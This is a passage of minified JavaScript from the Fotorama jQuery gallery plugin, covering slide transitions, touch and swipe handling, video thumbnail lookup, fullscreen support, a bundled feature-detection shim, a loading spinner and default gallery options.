m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};S(c,d[sc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b){if(a.length){var c=a.data();Kc?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=v(b,function(){return j(a)});return a.css(k(d)),d}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:x()}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Zc]=i[_c]=i[$c]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),left:Math.floor(b.w/2-f/2),top:Math.floor(b.h/2-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ab(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function T(a){return!!a.getAttribute("disabled")}function U(a){return{tabindex:-1*a+"",disabled:a}}function V(a,b){S(a,"keyup",function(c){T(a)||13==c.keyCode&&b.call(a,c)})}function W(a,b){S(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function X(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation()}function Y(a){return a?">":"<"}function Z(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){Z(a,d.extend({},b,{overPos:b.pos,time:Math.max(Sc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Kc?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,bd,f)}function $(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&$.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Pb+" "+Ob),a.stop().addClass(Pb),b.stop().addClass(Ob),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function _(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ab(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||Cc&&Cc.type!==a.type&&Ec||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,_(a),m=Cc=a,Dc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&X(a)))}function h(a){if(a.touches&&a.touches.length>1||Pc&&!a.isPrimary||Dc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();_(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&X(a):(X(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&X(a),Ec=!0,clearTimeout(Fc),Fc=setTimeout(function(){Ec=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Rc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Pc?(S(u,"MSPointerDown",f),S(b,"MSPointerMove",h),S(b,"MSPointerCancel",i),S(b,"MSPointerUp",i)):(S(u,"touchstart",f),S(u,"touchmove",h),S(u,"touchend",i),S(b,"touchstart",j),S(b,"touchend",k),S(b,"touchcancel",k),S(a,"scroll",k),S(u,"mousedown",f),S(b,"mousemove",h),S(b,"mouseup",i)),c.on("click","a",function(a){v.checked&&X(a)}),v}function bb(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Pc||a.addClass(cc)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Pc||a.removeClass(cc),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Rc,C=null,E=Sc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Rc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ab(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function cb(a,b){var c,e,f,h=a[0],i={prevent:{}};return S(h,Qc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Y(0>j),m=e===l,n=d.now(),o=Rc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(X(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Tc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function db(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function eb(a){d.Fotorama.instances.push(a),db()}function fb(a){d.Fotorama.instances.splice(a.index,1),db()}var gb="fotorama",hb="fullscreen",ib=gb+"__wrap",jb=ib+"--css2",kb=ib+"--css3",lb=ib+"--video",mb=ib+"--fade",nb=ib+"--slide",ob=ib+"--no-controls",pb=ib+"--no-shadows",qb=ib+"--pan-y",rb=ib+"--rtl",sb=ib+"--only-active",tb=ib+"--no-captions",ub=ib+"--toggle-arrows",vb=gb+"__stage",wb=vb+"__frame",xb=wb+"--video",yb=vb+"__shaft",zb=gb+"__grab",Ab=gb+"__pointer",Bb=gb+"__arr",Cb=Bb+"--disabled",Db=Bb+"--prev",Eb=Bb+"--next",Fb=gb+"__nav",Gb=Fb+"-wrap",Hb=Fb+"__shaft",Ib=Fb+"--dots",Jb=Fb+"--thumbs",Kb=Fb+"__frame",Lb=Kb+"--dot",Mb=Kb+"--thumb",Nb=gb+"__fade",Ob=Nb+"-front",Pb=Nb+"-rear",Qb=gb+"__shadow",Rb=Qb+"s",Sb=Rb+"--left",Tb=Rb+"--right",Ub=gb+"__active",Vb=gb+"__select",Wb=gb+"--hidden",Xb=gb+"--fullscreen",Yb=gb+"__fullscreen-icon",Zb=gb+"__error",$b=gb+"__loading",_b=gb+"__loaded",ac=_b+"--full",bc=_b+"--img",cc=gb+"__grabbing",dc=gb+"__img",ec=dc+"--full",fc=gb+"__dot",gc=gb+"__thumb",hc=gc+"-border",ic=gb+"__html",jc=gb+"__video",kc=jc+"-play",lc=jc+"-close",mc=gb+"__caption",nc=gb+"__caption__wrap",oc=gb+"__spinner",pc='" tabindex="0" role="button',qc=d&&d.fn.jquery.split(".");if(!qc||qc[0]<1||1==qc[0]&&qc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var rc={},sc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),tc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},uc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)tc.ok=!0;else for(var vc=0,wc=uc.length;wc>vc;vc++)if(tc.prefix=uc[vc],"undefined"!=typeof b[tc.prefix+"CancelFullScreen"]){tc.ok=!0;break}tc.ok&&(tc.event=tc.prefix+"fullscreenchange",tc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},tc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},tc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var xc,yc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},zc={top:"auto",left:"auto",className:""};!function(a,b){xc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Ac,Bc,Cc,Dc,Ec,Fc,Gc=d(a),Hc=d(b),Ic="quirks"===c.hash.replace("#",""),Jc=sc.csstransforms3d,Kc=Jc&&!Ic,Lc=Jc||"CSS1Compat"===b.compatMode,Mc=tc.ok,Nc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Oc=!Kc||Nc,Pc=navigator.msPointerEnabled,Qc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Rc=250,Sc=300,Tc=1400,Uc=5e3,Vc=2,Wc=64,Xc=500,Yc=333,Zc="$stageFrame",$c="$navDotFrame",_c="$navThumbFrame",ad="auto",bd=f([.1,0,.25,1]),cd=99999,dd={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Vc,glimpse:0,fit:"contain",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wc,thumbheight:Wc,thumbmargin:Vc,thumbborderwidth:Vc,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Sc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},ed={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=le++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,yd,he),B(yd,{img:d.img,thumb:d.thumb},b.i,he)}}})}function g(a){return Yd[a]||he.fullScreen}function i(a){var b="keydown."+gb,c=gb+ie,d="keydown."+c,f="resize."+c+" orientationchange."+c;a?(Hc.on(d,function(a){var b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(he.fullScreen||e.keyboard&&!he.index)&&(27===a.keyCode?(b=!0,he.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&X(a),c&&he.show({index:c,slow:a.altKey,user:!0})}),he.index||Hc.off(b).on(b,"textarea, input, select",function(a){!Bc.hasClass(hb)&&a.stopPropagation()}),Gc.on(f,he.resize)):(Hc.off(d),Gc.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(gb+" "+je).append(pe).before(ne).before(oe),eb(he)):(pe.detach(),ne.detach(),oe.detach(),a.html(me.urtext).removeClass(je),fb(he)),i(b),j.f=b)}function n(){yd=he.data=yd||O(e.data)||C(a),zd=he.size=yd.length,!xd.ok&&e.shuffle&&N(yd),f(),Ie=y(Ie),zd&&j(!0)}function s(){var a=2>zd||Cd;Le.noMove=a||Rd,Le.noSwipe=a||!e.swipe,!Vd&&re.toggleClass(zb,!e.click&&!Le.noMove&&!Le.noSwipe),Pc&&pe.toggleClass(qb,!Le.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Uc,1.5*Ud)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}he.options=e=Q(e),Rd="crossfade"===e.transition||"dissolve"===e.transition,Ld=e.loop&&(zd>2||Rd&&(!Vd||"slide"!==Vd)),Ud=+e.transitionduration||Sc,Xd="rtl"===e.direction,Yd=d.extend({},e.keyboard&&ed,e.keyboard);var b={add:[],remove:[]};zd>1?(Md=e.nav,Od="top"===e.navposition,b.remove.push(Vb),ve.toggle(!!e.arrows)):(Md=!1,ve.hide()),cc(),Bd=new xc(d.extend(yc,e.spinner,zc,{direction:Xd?-1:1})),Ec(),Fc(),e.autoplay&&t(e.autoplay),Sd=m(e.thumbwidth)||Wc,Td=m(e.thumbheight)||Wc,Me.ok=Oe.ok=e.trackpad&&!Oc,s(),dd(e,[Ke]),Nd="thumbs"===Md,Nd?(rc(zd,"navThumb"),Ad=Ae,ge=_c,I(ne,d.Fotorama.jst.style({w:Sd,h:Td,b:e.thumbborderwidth,m:e.thumbmargin,s:ie,q:!Lc})),xe.addClass(Jb).removeClass(Ib)):"dots"===Md?(rc(zd,"navDot"),Ad=ze,ge=$c,xe.addClass(Ib).removeClass(Jb)):(Md=!1,xe.removeClass(Jb+" "+Ib)),Md&&(Od?we.insertBefore(qe):we.insertAfter(qe),wc.nav=!1,wc(Ad,ye,"nav")),Pd=e.allowfullscreen,Pd?(Ce.prependTo(qe),Qd=Mc&&"native"===Pd):(Ce.detach(),Qd=!1),a(Rd,mb),a(!Rd,nb),a(!e.captions,tb),a(Xd,rb),a("always"!==e.arrows,ub),Wd=e.shadows&&!Oc,a(!Wd,pb),pe.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Je=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function D(a){return Ld?x(a):y(a)}function T(a){return a>0||Ld?a-1:!1}function _(a){return zd-1>a||Ld?a+1:!1}function ab(){Le.min=Ld?-1/0:-q(zd-1,Ke.w,e.margin,Fd),Le.max=Ld?1/0:-q(0,Ke.w,e.margin,Fd),Le.snap=Ke.w+e.margin}function db(){Ne.min=Math.min(0,Ke.nw-ye.width()),Ne.max=0,ye.toggleClass(zb,!(Ne.noMove=Ne.min===Ne.max))}function Nb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Ob(a,b,c,d){(!Zd||"*"===Zd&&d===Kd)&&(a=p(e.width)||p(a)||Xc,b=p(e.height)||p(b)||Yc,he.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Kd&&"*"))}function Pb(a,b,c,f,g){Nb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);fd(a,{index:b,src:v,frame:yd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b),m("load"),Ob()):(j.trigger("f:error").removeClass($b).addClass(Zb),m("error")),l.state="error",!(zd>1&&yd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,he.splice(h,1))):(i[u]=v=w,Pb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Ob(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass(dc+(q?" "+ec:"")).prependTo(j),H(s,c||Ke,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b+" "+(q?ac:bc)),"stage"===b?m("load"):(i.thumbratio===ad||!i.thumbratio&&e.thumbratio===ad)&&(i.thumbratio=t.measures.ratio,vd())},0)}function p(){var a=10;F(function(){return!ee||!a--&&!Oc},function(){o()})}if(j){var q=he.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function 